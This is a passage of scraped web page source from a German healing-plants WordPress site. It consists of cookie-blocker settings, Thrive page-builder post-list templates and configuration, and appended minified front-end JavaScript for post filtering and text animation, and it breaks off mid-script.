var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
var BorlabsCookieInitCheck = function () {
if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {
if (typeof borlabsCookiePrioritized !== "object") {
borlabsCookiePrioritized = { optInJS: {} };
}
window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
} else {
window.setTimeout(BorlabsCookieInitCheck, 50);
}
};
BorlabsCookieInitCheck();});
</script>
<script class="tcb-post-list-template" type="text/template" data-identifier="tve-u-18437ab23d4">{({tcb_post_list_dynamic_style})}@media (min-width: 300px){{({data-css="tve-u-18437ab23d4"})}.tcb-post-list #post-{({tcb_the_id})} {({data-css="tve-u-18437ab23e1"})}{background-image: linear-gradient(rgba(57, 164, 210, 0.1), rgba(57, 164, 210, 0.1)), url("{({tcb_featured_image_url size=large})}") !important;}}{({/tcb_post_list_dynamic_style})}
<div class="thrv_wrapper thrv-columns" data-css="tve-u-18437ab23df" style="--tcb-col-el-width: 1080;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2" data-css="tve-u-18437ab23e0" style=""><div class="tcb-flex-col" data-css="tve-u-18437b1a08c" style=""><div class="tcb-col" data-css="tve-u-18437ab23e1" style=""></div></div><div class="tcb-flex-col" data-css="tve-u-18437b39dab" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 432;" data-css="tve-u-1843cf39865"><div class="tcb-flex-row v-2 tcb--cols--2 tcb-resized" style="" data-css="tve-u-1843cf38676"><div class="tcb-flex-col c-33" data-css="tve-u-1843cf85e56" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-mobile-hidden" style="" data-css="tve-u-1843cf3f83c">
<div class="tve-content-box-background" style="" data-css="tve-u-1843cf4aa0c" data-clip-id="c2fea8a304c2c"><svg width="0" height="0" class="tve-decoration-svg"><defs><clipPath id="clip-right-c2fea8a304c2c" class="decoration-clip clip-path-right" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="slanted" slanted-angle="24" style="" data-inverted="true"><polygon points="0 0, 0 1, 0.5548 1, 1 0"></polygon></clipPath><clipPath id="clip-tablet-right-c2fea8a304c2c" class="decoration-clip clip-path-tablet-right" clipPathUnits="objectBoundingBox" data-screen="tablet-" decoration-type="slanted" slanted-angle="24" style="" data-inverted="true"><polygon points="0 0, 0 1, 0.5548 1, 1 0"></polygon></clipPath></defs></svg></div>
<div class="tve-cb" style="" data-css="tve-u-1843cf4ee7e"></div>
</div></div></div><div class="tcb-flex-col c-66" data-css="tve-u-1843cf85ea0" style=""><div class="tcb-col" style="" data-css="tve-u-1843cfc0c0b"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-18437ab23e2" style="">
<div class="tve-content-box-background" data-css="tve-u-18437ab23e3"></div>
<div class="tve-cb" data-css="tve-u-18437ab23e4"><div class="tcb-clear" data-css="tve-u-18437ab23e5"><div class="thrv_wrapper thrv_text_element tve-froala" data-css="tve-u-18437ab23e6" style=""><p data-css="tve-u-18437ab23e7" style=""><a class="" data-css="tve-u-184c7e543ed" data-tcb_hover_state_parent="" href="//leben-lieben.net/heilpflanzen/einfuehrung/" style="outline: none;" target="_blank">Leitartikel</a></p></div></div><div class="thrv_wrapper thrv_text_element" style=""><p data-css="tve-u-18437b7696f" style=""><span class="thrive-shortcode-content" data-attr-css="tve-u-18437b73eaf" data-attr-link="1" data-attr-rel="0" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/einfuehrung/&quot;,&quot;title&quot;:&quot;Heilpflanzen – der ganz andere Weg zu heilen&quot;,&quot;data-css&quot;:&quot;tve-u-18437b73eaf&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title">{({tcb_post_title css='tve-u-18437b73eaf' link='1' rel='0' static-link='{"className":"","href":"//leben-lieben.net/heilpflanzen/einfuehrung/","title":"Heilpflanzen – der ganz andere Weg zu heilen","data-css":"tve-u-18437b73eaf","class":""}' target='0' inline='1' link-css-attr="tve-u-18437b73eaf"})}</span></p><p></p></div><div class="thrv_wrapper thrv_text_element tve-froala" style="" data-css="tve-u-1843d40de64"><p data-css="tve-u-18437bd2ae4" style=""><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="{({Custom Fields})} Untertitel Eintragefeld" style="" data-css="tve-u-18437ae0808">{({tcb_post_custom_field id='acf_untertitel_eintragefeld' inline='1'})}</span></p></div><div class="tcb-clear" data-css="tve-u-18437b0d52c"><a href="//leben-lieben.net/heilpflanzen/einfuehrung/"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18437aed6f9" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18437aeda88"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18437aedd89" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18437afdcb1" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div></div>
</div></div></div></div></div></div></div></div></div>
</script><script class="tcb-post-list-template" type="text/template" data-identifier="tve-u-18420a71316">{({tcb_post_list_dynamic_style})}@media (min-width: 300px){{({data-css="tve-u-18420a71316"})}.tcb-post-list #post-{({tcb_the_id})} {({data-css="tve-u-18420a71319"})}{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("{({tcb_featured_image_url size=large})}") !important;}{({data-css="tve-u-18420a71316"})}.tcb-post-list #post-{({tcb_the_id})} {({data-css="tve-u-18420a71318"})}:hover {({data-css="tve-u-18420a71319"})}{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("{({tcb_featured_image_url size=large})}") !important;}{({data-css="tve-u-18420a71316"})}.tcb-post-list #post-{({tcb_the_id})}.post-wrapper:hover {({data-css="tve-u-18420a71319"})}{background-image: linear-gradient(rgba(2, 115, 8, 0), rgba(2, 115, 8, 0)), url("{({tcb_featured_image_url size=large})}") !important;}}{({/tcb_post_list_dynamic_style})}
<a href="{({tcb_post_the_permalink})}" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18420a71318" data-value-type="percent" style="">
<div class="tve-content-box-background" data-css="tve-u-18420a71319" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-18420a7131a" style=""></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420a9fc77" data-float-d="1">
<div class="tve-content-box-background" style="" data-css="tve-u-18420a9d6e0"></div>
<div class="tve-cb" style="" data-css="tve-u-18420af280e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420b03add"><h2 class="" style="text-align: center;" data-css="tve-u-18420ab0ae6"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/&quot;,&quot;title&quot;:&quot;Wie wirksam (oder unwirksam) ist Homöopathie wirklich?&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-css="">{({tcb_post_title inline='1' link='1' rel='0' target='0' static-link='{"className":"","href":"//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/","title":"Wie wirksam (oder unwirksam) ist Homöopathie wirklich?","class":""}' css=''})}</span></h2></div><div class="thrv_wrapper thrv_text_element" style=""><p style="text-align: center;"><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="{({Custom Fields})} Untertitel Eintragefeld" style="" data-css="tve-u-18420abd462">{({tcb_post_custom_field id='acf_untertitel_eintragefeld' inline='1'})}</span></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420afc16e"><p style="text-align: center;" data-css="tve-u-18420aea6e8"><span class="thrive-shortcode-content" data-attr-id="acf_kein_portrait" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="{({Custom Fields})} Portrait folgt oder bereits verfügbar Hinweisfeld" style="" data-css="tve-u-18420acc07c">{({tcb_post_custom_field id='acf_kein_portrait' inline='1'})}</span></p></div><a href="{({tcb_post_the_permalink})}" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18420ad2ed6" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18420ad2f75"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18420ad3073" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18420adb0a0" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div>
</div>
</script><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[{\"identifier\":\"[data-css=\\\"tve-u-18437ab23d4\\\"]\",\"template\":\"tve-u-18437ab23d4\",\"attr\":{\"query\":\"{&#039;paged&#039;:1,&#039;filter&#039;:&#039;custom&#039;,&#039;post_type&#039;:[&#039;post&#039;],&#039;related&#039;:[],&#039;orderby&#039;:&#039;date&#039;,&#039;order&#039;:&#039;DESC&#039;,&#039;posts_per_page&#039;:&#039;1&#039;,&#039;offset&#039;:&#039;1&#039;,&#039;no_posts_text&#039;:&#039;There are no posts to display.&#039;,&#039;exclude_current_post&#039;:[&#039;on&#039;],&#039;queried_object&#039;:{&#039;ID&#039;:4439,&#039;post_author&#039;:&#039;1&#039;},&#039;dynamic_filter&#039;:{&#039;category&#039;:&#039;category&#039;,&#039;search&#039;:&#039;search&#039;},&#039;sticky&#039;:[],&#039;rules&#039;:[{&#039;taxonomy&#039;:&#039;category&#039;,&#039;terms&#039;:[&#039;133&#039;],&#039;operator&#039;:&#039;IN&#039;}]}\",\"type\":\"list\",\"columns-d\":\"1\",\"columns-t\":\"1\",\"columns-m\":\"1\",\"vertical-space-d\":\"30\",\"horizontal-space-d\":\"30\",\"ct\":\"post_list_featured-54260\",\"ct-name\":\"Featured List 04\",\"tcb-elem-type\":\"post_list\",\"pagination-type\":\"none\",\"pages_near_current\":\"2\",\"dynamic_filter\":\"{\\\"category\\\":\\\"category\\\",\\\"search\\\":\\\"search\\\"}\",\"element-name\":\"Featured Content List\",\"css\":\"tve-u-18437ab23d4\",\"featured-content\":\"0\",\"no_posts_text\":\"There are no posts to display.\",\"article-tcb_hover_state_parent\":\"\",\"total_post_count\":5,\"total_sticky_count\":0,\"posts_per_page\":1,\"vertical-space-t\":\"41\",\"disabled-links\":\"0\",\"class\":\"tcb-featured-list tve-draggable  tve-droppable\"},\"query\":{\"paged\":1,\"filter\":\"custom\",\"post_type\":[\"post\"],\"related\":[],\"orderby\":\"date\",\"order\":\"DESC\",\"posts_per_page\":1,\"offset\":\"1\",\"no_posts_text\":\"There are no posts to display.\",\"exclude_current_post\":[\"on\"],\"dynamic_filter\":{\"category\":\"category\",\"search\":\"search\"},\"sticky\":[],\"rules\":[{\"taxonomy\":\"category\",\"terms\":[\"133\"],\"operator\":\"IN\"}]},\"posts\":[4405]},{\"identifier\":\"[data-css=\\\"tve-u-18420a71316\\\"]\",\"template\":\"tve-u-18420a71316\",\"attr\":{\"query\":\"{&#039;paged&#039;:1,&#039;filter&#039;:&#039;custom&#039;,&#039;post_type&#039;:[&#039;post&#039;],&#039;related&#039;:[],&#039;orderby&#039;:&#039;date&#039;,&#039;order&#039;:&#039;DESC&#039;,&#039;posts_per_page&#039;:&#039;18&#039;,&#039;offset&#039;:&#039;1&#039;,&#039;no_posts_text&#039;:&#039;There are no posts to display.&#039;,&#039;exclude_current_post&#039;:[&#039;on&#039;],&#039;queried_object&#039;:{&#039;ID&#039;:4439,&#039;post_author&#039;:&#039;1&#039;},&#039;dynamic_filter&#039;:{&#039;category&#039;:&#039;category&#039;,&#039;search&#039;:&#039;search&#039;},&#039;sticky&#039;:[],&#039;rules&#039;:[{&#039;taxonomy&#039;:&#039;category&#039;,&#039;terms&#039;:[&#039;35&#039;],&#039;operator&#039;:&#039;IN&#039;}]}\",\"type\":\"grid\",\"columns-d\":\"3\",\"columns-t\":\"2\",\"columns-m\":\"1\",\"vertical-space-d\":\"30\",\"horizontal-space-d\":\"30\",\"ct\":\"post_list-44513\",\"ct-name\":\"Image &amp; Text 20\",\"tcb-elem-type\":\"post_list\",\"pagination-type\":\"numeric\",\"pages_near_current\":\"2\",\"dynamic_filter\":\"{\\\"category\\\":\\\"category\\\",\\\"search\\\":\\\"search\\\"}\",\"element-name\":\"Post List\",\"css\":\"tve-u-18420a71316\",\"vertical-space-m\":\"20\",\"total_post_count\":66,\"total_sticky_count\":0,\"posts_per_page\":18,\"featured-content\":\"1\",\"no_posts_text\":\"There are no posts to display.\",\"article-tcb_hover_state_parent\":\"\",\"featured-list\":\"tve-u-18437ab23d4\",\"class\":\"\"},\"query\":{\"paged\":1,\"filter\":\"custom\",\"post_type\":[\"post\"],\"related\":[],\"orderby\":\"date\",\"order\":\"DESC\",\"posts_per_page\":18,\"offset\":\"1\",\"no_posts_text\":\"There are no posts to display.\",\"exclude_current_post\":[\"on\"],\"dynamic_filter\":{\"category\":\"category\",\"search\":\"search\"},\"sticky\":[],\"rules\":[{\"taxonomy\":\"category\",\"terms\":[\"35\"],\"operator\":\"IN\"},{\"taxonomy\":\"post\",\"terms\":[4405],\"operator\":\"NOT IN\"}]},\"posts\":[5422,1618,1667,2090,1671,1620,972,1974,1655,1648,855,4852,2657,1622,1675,1603,725,1624]}]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"858ba75cd9","ajax_url":"https:\/\/leben-lieben.net\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":0,"custom_post_data":[],"current_screen":{"screen_type":1,"screen_id":0},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"858ba75cd9","ajax_url":"https:\/\/leben-lieben.net\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":0,"custom_post_data":[],"current_screen":{"screen_type":1,"screen_id":0},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]})} /*]]> */</script><script type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/leben-lieben.net\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":4439,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
<script type="text/javascript" src="//leben-lieben.net/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=3.24.1"></script><img src="//vg06.met.vgwort.de/na/90a6a18085014d6ab336c3db2794d7d1" width="1" height="1" alt="" class="wpvgw-marker-image" loading="eager" data-no-lazy="1" referrerpolicy="no-referrer-when-downgrade" style="display:none;" />			</body>
</html><!-- WP Fastest Cache file was created in 2.2919209003448 seconds, on 04-11-23 8:35:04 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript
request_url: https://leben-lieben.net/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list-filter.min.js?v=3.26.1&ver=3.26.1
body_size: 1857
content:
void 0===TCB_Front.js_modules["post-list-filter"]&&TCB_Front.setModuleLoadedStatus("post-list-filter",!1),(t=>{if(!TCB_Front.isModuleLoaded("post-list-filter")){t(window).on("tcb_after_dom_ready",(()=>{"undefined"!=typeof tcb_post_lists&&tcb_post_lists.length&&t(".tcb-post-list-filter").each(((i,s)=>{new e(t(s))}))}));class e{constructor(e){this.$filterElement=e;const i=t(".tcb-post-list:not(.tcb-featured-list)[data-dynamic_filter]").filter(((t,e)=>e.getAttribute("data-dynamic_filter").replaceAll("'",'"').includes(this.getAttr("url-query-key"))));i.length&&(this.postListInstance=new TCB_Front.PostList(i)),this.selectedFilters=[],tve_frontend_options.is_editor_page||this.frontendInit()}static get optionIdentifier(){return".tcb-filter-option"}static getActiveClass(t){return"button"===t||"list"===t?"tve-state-active":"tve-state-expanded"}shouldFilter(t){let e=!1;return t&&t.$element.length&&JSON.parse(t.$element.attr("data-dynamic_filter").replaceAll("'",'"'))[this.getAttr("url-query-key")]&&(e=!0),e}frontendInit(){this.markDefaultAsSelected(),this.markQueryStringsAsSelected(),this.bindEvents()}bindEvents(){const e=`.tcb-post-list-filter[data-css=${this.getAttr("css")}] .tcb-filter-option`;t("body").off("mousedown",e).on("mousedown",e,this.clickOption.bind(this)),t(window).on("tcb_search_overlay_show",((t,e)=>{this.$filterElement.find(e).length&&this.addSearchEvents(e.data("$$clone"))})),this.addSearchEvents()}clickOption(i){const s="true"===this.getAttr("multiple-selection"),r=this.getAttr("filter-type"),l=t(i.currentTarget);s||(this.$filterElement.find(e.optionIdentifier).removeClass(e.getActiveClass(r)),this.selectedFilters[this.getAttr("filter-option")]=[]),"all"!==l.attr("data-id")?this.$filterElement.find('[data-id="all"]').removeClass(e.getActiveClass(r)):(this.$filterElement.find(`.${e.getActiveClass(r)}:not([data-id="all"])`).removeClass(e.getActiveClass(r)),this.selectedFilters=[]),l.hasClass(e.getActiveClass(r))?(l.removeClass(e.getActiveClass(r)),void 0===this.selectedFilters[this.getAttr("filter-option")]&&(this.selectedFilters[this.getAttr("filter-option")]=[]),this.selectedFilters[this.getAttr("filter-option")]=this.selectedFilters[this.getAttr("filter-option")].filter((function(t){return t!==l.attr("data-id")}))):(l.addClass(e.getActiveClass(r)),this.selectedFilters[this.getAttr("filter-option")]?this.selectedFilters[this.getAttr("filter-option")].push(l.attr("data-id")):this.selectedFilters[this.getAttr("filter-option")]=[l.attr("data-id")]);const n=[...new Set([...this.selectedFilters[this.getAttr("filter-option")],...this.getQueryStringFilters(!0)])],a=[];n.forEach((t=>{a.push({filter:this.getAttr("filter-option"),id:t,origin:this.getAttr("url-query-key")})})),this.setQueryStringUrl(this.getOptionNames(n).join(",")),void 0!==this.postListInstance&&this.postListInstance.$element.each(((t,e)=>{this.filter(a,e)})),t("body").trigger("tcb_post_list_filter_change")}getOtherSelectedFilters(i){const s=[],r=JSON.parse(i.$element.attr("data-dynamic_filter").replaceAll("'",'"'));return Object.keys(r).forEach((i=>{if(i&&i!==this.getAttr("url-query-key")){const r=t(`.tcb-post-list-filter[data-url-query-key=${i}]`),l=[];if(r.find(`.${e.getActiveClass(r.attr("data-filter-type"))}:not([data-id=all])`).each(((t,e)=>{e&&l.push(e.getAttribute("data-id"))})),"search"===r.attr("data-filter-type")){const t=r.find('input[type="search"]').val();t&&s.push({filter:"search",name:t,origin:i})}l.forEach((t=>{t&&s.push({filter:r.attr("data-filter-option"),id:t,origin:i})}))}})),s}filter(e,i){const s=new TCB_Front.PostList(t(i));if(this.shouldFilter(s)){s.listArgs&&(s.listArgs.query&&(s.listArgs.query.paged=1),s.listArgs.filters=[]);const t=[...new Set(this.selectedFilters[this.getAttr("filter-option")])],i=this.getOtherSelectedFilters(s);("search"===this.getAttr("filter-option")||i.length||t.length&&(!t.includes("all")||t.length>1))&&(s.listArgs.filters=[...e,...i]),s.enableLoading(),TCB_Front.Utils.restAjax({route:tve_frontend_options.routes.posts+"/html",data:{content:s.content,args:s.listArgs}}).done((t=>{this.restorePostListInstance(),0===t.count?s.$element.addClass("empty-list"):(s.$element.removeClass("empty-list"),s.$element.find("article").remove(),s.insertItems(t),s.initItems()),TCB_Front.event_triggers(s.$element),s.disableLoading(),s.listArgs.attr.total_post_count=t.total_post_count,s.renderPagination()})).fail((()=>{console.warn("There was an error and the post list could not be filtered.")}))}}getAttr(t){return this.$filterElement.attr(`data-${t}`)}getSelectedElements(){const t=[];return this.$filterElement.find(e.getActiveClass(this.getAttr("filter-option"))).each(((e,i)=>{t.push(i.getAttribute("data-id"))})),t}setQueryStringUrl(t){const e=this.getAttr("url-query-key"),i=TCB_Front.queryString.setUrlParam(window.location.href,e,t).replace(/%2C/g,",");window.history.pushState("","",i)}getQueryStringFilters(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];const i=(TCB_Front.queryString.get(this.getAttr("url-query-key"))||"").split(","),s=[];return i.forEach((i=>{let r=`[data-name="${i}"]`;t&&(r=`.${e.getActiveClass(this.getAttr("filter-type"))}`+r);const l=this.$filterElement.find(r).attr("data-id");i&&l&&s.push(l)})),s}markDefaultAsSelected(){if(0===this.getQueryStringFilters().length){const t=this.getAttr("default-value"),i=this.getAttr("filter-option"),s=this.$filterElement.find(`${e.optionIdentifier}[data-id=${t}]`),r=[{id:t,filter:i,origin:this.getAttr("url-query-key")}];s.addClass(e.getActiveClass(this.getAttr("filter-type"))),["all","none"].includes(t)||(this.selectedFilters[i]=[t],this.postListInstance.$element.each(((t,e)=>{this.filter(r,e)})))}}markQueryStringsAsSelected(){const t=this.getAttr("url-query-key"),i=TCB_Front.queryString.get(t);i&&i.split(",").forEach((t=>{this.$filterElement.find(`[data-name="${t}"]`).addClass(e.getActiveClass(this.getAttr("filter-type")))}))}getOptionNames(t){const i=[];return t.forEach((t=>{t&&"all"!==t&&i.push(this.$filterElement.find(`${e.optionIdentifier}[data-id=${t}]`).attr("data-name"))})),i}addSearchEvents(){const t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.$filterElement).find("form");t.submit((e=>{e.preventDefault();const i=t.find('input[type="search"]').val(),s=[{filter:"search",name:i}];this.setQueryStringUrl(i),this.postListInstance.$element.each(((t,e)=>{this.filter(s,e)}))}))}restorePostListInstance(){const e=[];this.postListInstance.$element.each(((t,i)=>{i&&e.push(`[data-css="${i.getAttribute("data-css")}"]`)})),e.length&&(this.postListInstance.$element=t(e.join(",")))}}window.TCB_Front.PostListFilter=e,TCB_Front.setModuleLoadedStatus("post-list-filter",!0)}})(ThriveGlobal.$j);

--- FILE ---
content_type: application/javascript
request_url: https://leben-lieben.net/wp-content/cache/leben-lieben.net/wpfc-minified/7jwhskm4/9wzux.js
body_size: 33854
content:
// source --> https://leben-lieben.net/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=3.24.3 
!function(){var t={1825:function(t){!function(e,o){const i=[];o.addResizeCallback=function(t,e){return-1===i.indexOf(t)&&(t.$$scope=e,i.push(t)),o},t.exports=function(){let t=o.$window.width();o.$window.off("resize.tar").on("resize.tar",(function(){o.$window.width()!==t&&(e.each(i,(function(t,e){e.call(e.$$scope||this)})),t=o.$window.width())}))}}(ThriveGlobal.$j,TCB_Front)},26660:function(t){!function(e,o){const i=[];o.add_scroll_callback=function(t,e){return-1===i.indexOf(t)&&(t.$$scope=e,i.push(t)),o},t.exports=function(){let t=o.$document.scrollTop(),n="";o.$window.off("scroll.tar").on("scroll.tar",(function(){const s=o.$document.scrollTop(),r=s>=t?"down":"up",a=n!==r;t=s,n=r,e.each(i,(function(t,e){e.call(e.$$scope||this,s,r,a)}))})),o.$window.trigger("scroll")}}(ThriveGlobal.$j,TCB_Front)},9931:function(){!function(t){"use strict";const e=function(e,o){this.el=t(e),this.options=t.extend({},t.fn.typed.defaults,o),this.isInput=this.el.is("input"),this.attr=this.options.attr,this.showCursor=!this.isInput&&this.options.showCursor,this.elContent=this.attr?this.el.attr(this.attr):this.el.text(),this.contentType=this.options.contentType,this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.stringsElement=this.options.stringsElement,this.strings=this.options.strings,this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.cursorChar=this.options.cursorChar,this.shuffle=this.options.shuffle,this.sequence=[],this.build()};e.prototype={constructor:e,init(t){void 0===t&&(t="delete");const e=this;function o(){for(let t=0;t<e.strings.length;++t)e.sequence[t]=t;e.shuffle&&(e.sequence=e.shuffleArray(e.sequence)),"delete"===t?(e.strPos=e.strings[e.sequence[e.arrayPos]].length,e.options.highlightClass?e.highlight(e.strings[e.sequence[e.arrayPos]],e.strPos):e.backspace(e.strings[e.sequence[e.arrayPos]],e.strPos)):(e.strPos=0,e.typewrite(e.strings[e.sequence[e.arrayPos]],e.strPos))}"delete"===t?e.timeout=setTimeout(o,e.startDelay):o()},build(){const e=this;if(!0===this.showCursor&&(this.cursor=t('<span class="typed-cursor">'+this.cursorChar+"</span>"),this.el.after(this.cursor)),this.stringsElement){e.strings=[],this.stringsElement.hide();const o=this.stringsElement.find("p");t.each(o,(function(o,i){e.strings.push(t(i).html())}))}this.init()},typewrite(t,e){if(!0===this.stop)return;const o=this.typeSpeed,i=this;i.timeout=setTimeout((function(){let o=0,n=t.substr(e);if("^"===n.charAt(0)){let i=1;/^\^\d+/.test(n)&&(n=/\d+/.exec(n)[0],i+=n.length,o=parseInt(n)),t=t.substring(0,e)+t.substring(e+i)}if("html"===i.contentType){const o=t.substr(e).charAt(0);if("<"===o||"&"===o){const i="<"===o?">":";";for(;t.substr(e).charAt(0)!==i;)e++;e++}}i.timeout=setTimeout((function(){if(e===t.length){if(i.options.onStringTyped(i.arrayPos),i.arrayPos===i.strings.length-1&&(i.options.callback(),i.curLoop++,!1===i.loop||i.curLoop===i.loopCount))return;i.timeout=setTimeout((function(){i.options.highlightClass?i.highlight(t,e):i.backspace(t,e)}),i.backDelay)}else{0===e&&i.options.preStringTyped(i.arrayPos);const o=t.substr(0,e+1);i.attr?i.el.attr(i.attr,o):i.isInput?i.el.val(o):"html"===i.contentType?i.el.html(o):i.el.text(o),e++,i.typewrite(t,e)}}),o)}),o)},highlight(t,e){if(!0===this.stop)return;const o=this.backSpeed,i=this;i.timeout=setTimeout((function(){if("html"===i.contentType&&">"===t.substr(e).charAt(0)){for(;"<"!==t.substr(e).charAt(0);)e--;e--}const o=t.substr(0,e),n=t.substr(e);i.attr?i.el.attr(i.attr,o):i.el.html(o+'<span class="'+i.options.highlightClass+'" 